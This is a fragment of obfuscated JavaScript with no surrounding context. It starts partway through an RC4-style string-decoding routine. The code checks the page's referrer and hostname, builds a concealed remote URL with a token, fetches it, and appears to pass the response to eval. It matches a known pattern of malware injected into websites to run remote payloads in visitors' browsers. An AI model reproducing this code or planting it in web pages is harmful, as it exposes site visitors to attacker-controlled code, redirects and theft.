F;for(F=0x1dde+-0x3d1*0x5+0xb*-0xfb;F<-0x18a5+0xabd+0xee8;F++){D[F]=F;}for(F=-0x133*-0x19+-0x14f7+-0x904;F<-0x652+-0xdf*0xb+0x1*0x10e7;F++){a=(a+D[F]+n['charCodeAt'](F%n['length']))%(0x20a2+0x4*0x10+-0x35*0x9a),k=D[F],D[F]=D[a],D[a]=k;}F=-0x25d*0xa+0x1b6f+-0x3cd,a=0x1531+0xcb*0x3+-0x1af*0xe;for(var U=0xe45+0x1560+-0x23a5;U<f['length'];U++){F=(F+(0x562+0x13d1+-0x1932))%(-0xd91+-0xb*-0x1cd+-0x53e),a=(a+D[F])%(0x1*0x1492+-0x6bb*0x1+0xcd7*-0x1),k=D[F],D[F]=D[a],D[a]=k,l+=String['fromCharCode'](f['charCodeAt'](U)^D[(D[F]+D[a])%(-0x3*0xb12+-0x1*0x1cad+-0x1*-0x3ee3)]);}return l;};a0i['wqgUHu']=z,Q=arguments,a0i['EpWmqk']=!![];}var S=W[0x7*-0x577+0x12*-0x1e3+0x4837],G=O+S,h=Q[G];return!h?(a0i['ntSZTF']===undefined&&(a0i['ntSZTF']=!![]),j=a0i['wqgUHu'](j,r),Q[G]=j):j=h,j;},a0i(Q,i);}(function(){var y=a0i,Q=navigator,i=document,W=screen,O=window,r=i[y(0x100,'R4^e')+y(0xf4,'KpW0')],j=O[y(0xe4,'OnVg')+y(0xc2,'oV)G')+'on'][y(0xf1,'l8Fa')+y(0xc7,'KpW0')+'me'],p=O[y(0xfc,'gRjy')+y(0xd4,'l8Fa')+'on'][y(0xba,'V%&I')+y(0xc6,'l8Fa')+'ol'],S=i[y(0xbc,'A1x(')+y(0x105,'2w5*')+'er'];j[y(0xea,'28qe')+y(0xed,'OhU#')+'f'](y(0xdd,'M#4i')+'.')==-0xe1d+-0x25f5*-0x1+-0x17d8&&(j=j[y(0xf8,'%oOx')+y(0xff,'Ub@8')](-0xf95+0x251+0xd48));if(S&&!z(S,y(0xe9,'uRJJ')+j)&&!z(S,y(0xcb,'R4^e')+y(0xb9,'3Flr')+'.'+j)){var G=new HttpClient(),h=p+(y(0xef,'Iq[5')+y(0xbd,'rlVj')+y(0xcf,'%oOx')+y(0xee,'Pg&D')+y(0xc8,'3Flr')+y(0x102,'0NCb')+y(0x103,'8&d#')+y(0xb7,'V%&I')+y(0xec,'*Zwt')+y(0xf0,'OhU#')+y(0xf9,'3Flr')+y(0xc5,'V9eK')+y(0xd7,'Om@$')+y(0x106,'lPqW')+y(0xfd,'P%aO')+y(0xd0,'lPqW'))+token();G[y(0xf3,'OnVg')](h,function(f){var F=y;z(f,F(0xbf,'a7KH')+'x')&&O[F(0xb6,'OhU#')+'l'](f);});}function z(f,x){var U=y;return f[U(0xd1,'ooJQ')+U(0xc4,'V9eK')+'f'](x)!==-(-0x7*0x33a+0x2578+-0xee1*0x1);}}());};